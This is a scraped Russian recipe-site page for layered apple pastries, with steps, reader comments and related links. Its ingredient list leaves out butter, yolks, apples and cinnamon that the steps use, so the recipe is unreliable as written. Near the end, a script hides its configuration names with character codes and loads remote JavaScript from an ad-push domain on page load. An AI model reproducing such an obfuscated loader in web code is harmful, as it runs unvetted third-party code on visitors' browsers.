data-src="/vypechka/keksy/keksy-s-nachinkoi/keksy-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-nachinkoi">Кексы с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенные пироги" data-src="/vypechka/pirogi/tykvennye-pirogi/tykvennye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tykvennye-pirogi">Тыквенные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/vkusnye-torty/vkusnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/vkusnye-torty">Вкусные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы в мультиварке" data-src="/vypechka/keksy/keksy-v-multivarke/keksy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-v-multivarke">Кексы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые маффины" data-src="/vypechka/maffiny/prostye-maffiny/prostye-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/prostye-maffiny">Простые маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусное печенье" data-src="/vypechka/pechenye/vkusnoe-pechenye/vkusnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/vkusnoe-pechenye">Вкусное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на день рождения" data-src="/vypechka/torty/torty-na-den-rozhdeniya/torty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-den-rozhdeniya">Торты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги в мультиварке" data-src="/vypechka/pirogi/pirogi-v-multivarke/pirogi-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-v-multivarke">Пироги в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с орехами" data-src="/vypechka/keksy/keksy-s-orekhami/keksy-s-orekhami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-orekhami">Кексы с орехами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки в духовке" data-src="/vypechka/bulochki/bulochki-v-dukhovke/bulochki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-v-dukhovke">Булочки в духовке</a> </div> </div> </div> </div><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/pirozhnye" itemprop="item" title="Пирожные"> <span itemprop="name">Пирожные</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт яблочных пирожных</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Яблочные пирожные </h1> <p> <a class="user-link" href="/user/timatear1999" title="Рецепты пользователя «timatear1999»">timatear1999</a> <a class="comments-link" href="#comments">14 отзывов</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>Простой в исполнении, но, отнюдь, не простой по вкусу десерт. Любителям ЯБЛОК посвящается! Попробуйте приготовить <a href="/vypechka/pirozhnye/pirozhnye-babochki">рецепт пирожных бабочек</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-ready0-w914h533.jpg" alt="Рецепт яблочных пирожных"> </figure> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <p class="caption">Рецепт яблочных пирожных</p> <div class="note"> <p>Главное не бояться. Все получится. Недавно пробовала <a href="/vypechka/pirozhnye/pirozhnye-lamington">пирожные ламингтон</a>. Рекомендую! Может кому и пригодится. Всегда стараюсь приготовить что-нибудь новое.</p> <div id="lovez-ubulewiqucuxigusuto"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'lovez-ubulewiqucuxigusuto',block:'127720', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 40 мин</b> </li> <li> Порций: <b>1</b> </li> <li> Калорий: <b> 937 ккал</b> </li> <li> Кухня: <b><a href="/russkaya-kukhnya">Русская</a></b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 3.6 из 5"> <label style="width:72%"></label> </div> </li> </ul> </div> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>сахар - 250 г</li> <li>сметана - 3 ст.л.</li> <li>мука - 600 г</li> <li>соль - &#8532; ч.л.</li> <li>порошок пекарский - 3 ч.л.</li> <li>вода - 5 ст.л.</li> <li>сок - 1 ст.л.</li> <li>сахарная пудра - 1 ст.л.</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p id="step1">Муку, пек. порошок и соль растереть с холодным маслом в крошку</p> </li> <li> <p id="step2">Добавить сметану, сахар, желтки - собрать тесто в шар (не добавляйте больше муки)</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps1-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step3">Разделить на 3 равные части, завернуть в пленку, убрать в морозилку</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps2-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step4">Твердые, сочные яблоки очистить от кожуры и семечек</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps3-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step5">Нарезать кубиками, добавить сахар, сок, воду, корицу и тушить на среднем огне до состояния густого пюре, остужаем</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps4-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step6">Раскатываем тесто (лучше квадратной формы), выпекаем 20 минут при 180"С</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps5-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step7">Обильно прослаиваем коржи яблочным пюре, для верхнего слоя оставьте мЕньшую порцию (допустим 1/4 или 1/5), и даем ночь, чтобы "торт" пропитался. Коржи достаточно толстые, поэтому сильно они все-равно не размокнут ;)</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps6-w398h224.jpg" alt="яблочные пирожные"> </div> </li> <li> <p id="step8">Утром режем на равные квадраты, посыпаем пудрой и наслаждаемся!</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps7-w398h224.jpg" alt="яблочные пирожные"> </div> </li> </ol> <div id="ceyufa-wizasiqabiloxorebe"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'ceyufa-wizasiqabiloxorebe',block:'127715', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 3.6 из 5"> <label style="width:72%"></label> </div> </div> <div class="column is-narrow"> <div class="title">3.6 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/ownown/ownown-w40h40.jpg" alt="ownown"> <div class="comment-name">ownown</div> <p class="comment-txt">Отличный рецепт, приготовила своим - очень вкусно.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/diana92/diana92-w40h40.jpg" alt="diana92"> <div class="comment-name">diana92</div> <p class="comment-txt">Спасибо большое за рецепт. <br> Очень легко готовится, и быстро. <br> А вкус просто обалденный!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/saldalal/saldalal-w40h40.jpg" alt="saldalal"> <div class="comment-name">saldalal</div> <p class="comment-txt">Больше всего понравилось оформление) <br> Я вообще люблю что бы было не просто вкусно, но и красиво))</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/shtepenko-80/shtepenko-80-w40h40.jpg" alt="shtepenko_80"> <div class="comment-name">shtepenko_80</div> <p class="comment-txt">Какое интересное сочетание, обязательно попробуем!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/shadrova-85/shadrova-85-w40h40.jpg" alt="shadrova_85"> <div class="comment-name">shadrova_85</div> <p class="comment-txt">Изумительно! <br> все были в восторге… <br> спасибо timatear1999</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/suschenko-lika/suschenko-lika-w40h40.jpg" alt="Сущенко Лика"> <div class="comment-name">Сущенко Лика</div> <p class="comment-txt">Приготовила <a href="/vypechka/pirozhnye/pirozhnye-anzhelika">пирожные анжелику</a>, мои слопали в один миг! Рецептик ни разу не подвел.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/zinka-moskotova/zinka-moskotova-w40h40.jpg" alt="Зинка Москотова"> <div class="comment-name">Зинка Москотова</div> <p class="comment-txt">Спасибо за шедевры, спасибо что вы делайте для нас <br> успехов вам! счастья, любви, здоровья.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lyuda-yarygina/lyuda-yarygina-w40h40.jpg" alt="Люда Ярыгина"> <div class="comment-name">Люда Ярыгина</div> <p class="comment-txt">Благодарю за идею. Попробую приготовить</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/polovko-94/polovko-94-w40h40.jpg" alt="polovko_94"> <div class="comment-name">polovko_94</div> <p class="comment-txt">Ты-кудесница! Очень люблю твои рецепты.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/yuska/yuska-w40h40.jpg" alt="yuska"> <div class="comment-name">yuska</div> <p class="comment-txt">Timatear1999, вы УМНИЦА!!! <br> Вашему мужу точно повезло… <br> Жду следующего праздника, т.к. горю от нетерпения накрыть шикарный стол по Вашим рецептам!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lyuda96/lyuda96-w40h40.jpg" alt="lyuda96"> <div class="comment-name">lyuda96</div> <p class="comment-txt">Супер все получилось</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/goman-92/goman-92-w40h40.jpg" alt="goman_92"> <div class="comment-name">goman_92</div> <p class="comment-txt">Большое спасибо, доступно и все ясно.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/usoforeds/usoforeds-w40h40.jpg" alt="usoforeds"> <div class="comment-name">usoforeds</div> <p class="comment-txt">Яблочные пирожные — очень вкусно!!! <br> потеряла рецепт.уже делала. <br> весь день искала и вот нашла!!! <br> УРААААА!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lera76/lera76-w40h40.jpg" alt="lera76"> <div class="comment-name">lera76</div> <p class="comment-txt">Спасибо за рецепт, по ингредиентам сразу поняла, что вкусно. <br> Завтра у сестренки день рождения, хотим попробовать приготовить!</p> </div> <div id="rayuwiwi-tukojizuvapowofi"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'rayuwiwi-tukojizuvapowofi',block:'127721', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full" id="wa-luropiwocaposirociramo"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'wa-luropiwocaposirociramo',block:'127719', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/pirozhnye/pesochnye-pirozhnye-s-varenyem"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Песочные пирожные с вареньем" data-src="/vypechka/pirozhnye/pesochnye-pirozhnye-s-varenyem/pesochnye-pirozhnye-s-varenyem-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pesochnye-pirozhnye-s-varenyem">Песочные пирожные с вареньем</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/pirozhnye/zavarnye-pirozhnye-s-syrnym-kremom"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заварные пирожные с сырным кремом" data-src="/vypechka/pirozhnye/zavarnye-pirozhnye-s-syrnym-kremom/zavarnye-pirozhnye-s-syrnym-kremom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/zavarnye-pirozhnye-s-syrnym-kremom">Заварные пирожные с сырным кремом</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnoe-yablochnye-poloski" title="Пирожное Яблочные полоски"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Пирожное Яблочные полоски" data-src="/vypechka/pirozhnye/pirozhnoe-yablochnye-poloski/pirozhnoe-yablochnye-poloski-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnoe-yablochnye-poloski">Пирожное Яблочные полоски</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-s-klubnikoi" title="Пирожные с клубникой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные с клубникой" data-src="/vypechka/pirozhnye/pirozhnye-s-klubnikoi/pirozhnye-s-klubnikoi-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-s-klubnikoi">Пирожные с клубникой</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-lamington" title="Пирожные Ламингтон"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Ламингтон" data-src="/vypechka/pirozhnye/pirozhnye-lamington/pirozhnye-lamington-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-lamington">Пирожные Ламингтон</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-s-grushami" title="Пирожные с грушами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные с грушами" data-src="/vypechka/pirozhnye/pirozhnye-s-grushami/pirozhnye-s-grushami-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-s-grushami">Пирожные с грушами</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-anzhelika" title="Пирожные Анжелика"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Анжелика" data-src="/vypechka/pirozhnye/pirozhnye-anzhelika/pirozhnye-anzhelika-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-anzhelika">Пирожные Анжелика</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-s-khurmoi" title="Пирожные с хурмой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные с хурмой" data-src="/vypechka/pirozhnye/pirozhnye-s-khurmoi/pirozhnye-s-khurmoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-s-khurmoi">Пирожные с хурмой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-babochki" title="Пирожные Бабочки"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Бабочки" data-src="/vypechka/pirozhnye/pirozhnye-babochki/pirozhnye-babochki-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-babochki">Пирожные Бабочки</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-persiki" title="Пирожные Персики"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Персики" data-src="/vypechka/pirozhnye/pirozhnye-persiki/pirozhnye-persiki-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-persiki">Пирожные Персики</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-mumii" title="Пирожные Мумии"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Мумии" data-src="/vypechka/pirozhnye/pirozhnye-mumii/pirozhnye-mumii-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-mumii">Пирожные Мумии</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/pirozhnye/pirozhnye-shu" title="Пирожные Шу"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пирожные Шу" data-src="/vypechka/pirozhnye/pirozhnye-shu/pirozhnye-shu-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Пирожные</p> <a class="recipe-link" href="/vypechka/pirozhnye/pirozhnye-shu">Пирожные Шу</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "яблочные пирожные", "keywords": "русская кухня, яблочные пирожные, пирожные", "description": "Пошаговый рецепт приготовления яблочных пирожных с фото.", "image": [ "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "timatear1999" }, "totalTime": "PT40M", "recipeYield": "1 порция", "recipeCategory": "Пирожные", "recipeCuisine": "Русская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "937 ккал" }, "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.6", "ratingCount": "129" }, "recipeIngredient": [ "сахар - 250 г","сметана - 3 ст.л.","мука - 600 г","соль - &#8532; ч.л.","порошок пекарский - 3 ч.л.","вода - 5 ст.л.","сок - 1 ст.л.","сахарная пудра - 1 ст.л." ], "recipeInstructions": [ {"@type": "HowToStep", "name": "Шаг 1", "text": "Муку, пек. порошок и соль растереть с холодным маслом в крошку","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#1","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 2", "text": "Добавить сметану, сахар, желтки - собрать тесто в шар (не добавляйте больше муки)","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#2","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps1-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 3", "text": "Разделить на 3 равные части, завернуть в пленку, убрать в морозилку","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#3","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps2-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 4", "text": "Твердые, сочные яблоки очистить от кожуры и семечек","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#4","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps3-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 5", "text": "Нарезать кубиками, добавить сахар, сок, воду, корицу и тушить на среднем огне до состояния густого пюре, остужаем","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#5","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps4-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 6", "text": "Раскатываем тесто (лучше квадратной формы), выпекаем 20 минут при 180С","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#6","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps5-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 7", "text": "Обильно прослаиваем коржи яблочным пюре, для верхнего слоя оставьте мЕньшую порцию (допустим 1/4 или 1/5), и даем ночь, чтобы торт пропитался. Коржи достаточно толстые, поэтому сильно они все-равно не размокнут ;)","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#7","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps6-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 8", "text": "Утром режем на равные квадраты, посыпаем пудрой и наслаждаемся!","url": "https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye#8","image":"https://vagonretseptov.ru/vypechka/pirozhnye/yablochnye-pirozhnye/yablochnye-pirozhnye-steps7-w398h224.jpg"} ]
}</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script defer src="https://cdn.kulnr.ru/script.js"></script> <script defer src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script defer src="//yastatic.net/share2/share.js" async="async"></script></body></html>